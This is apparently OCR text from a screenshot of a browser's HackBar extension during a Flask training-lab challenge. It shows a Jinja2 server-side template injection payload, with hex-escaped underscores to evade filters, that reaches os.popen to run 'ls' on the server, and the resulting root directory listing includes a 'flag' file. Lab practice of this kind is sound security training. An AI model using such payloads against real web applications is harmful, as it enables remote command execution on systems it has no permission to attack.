 Hello bin boot dev etc flag get-pip.py home lib lib64 media mnt opt proc root run sbin srv storage.txt sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.231.129:18080/flasklab/level/6
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
code={{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]
Upgrade-Insecure-Requests
["\x5f\x5fsubclasses\x5f\x5f"]()[199]["\x5f\x5finit\x5f\x5f"]
Name
["\x5f\x5fglobals\x5f\x5f"]["os"].popen("ls").read()}}
User-Agent